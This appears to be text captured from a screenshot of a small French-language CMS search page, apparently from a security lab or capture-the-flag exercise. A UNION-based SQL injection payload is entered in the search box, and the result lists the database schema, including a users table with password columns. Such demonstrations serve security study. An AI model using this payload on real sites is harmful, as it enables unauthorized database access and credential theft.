 CMS v 0.02
Recherche
NULL,sql from sqlite_master-- chercher
2 result(s) for "1' union select NULL,sql from sqlite_master--"
(CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
(CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))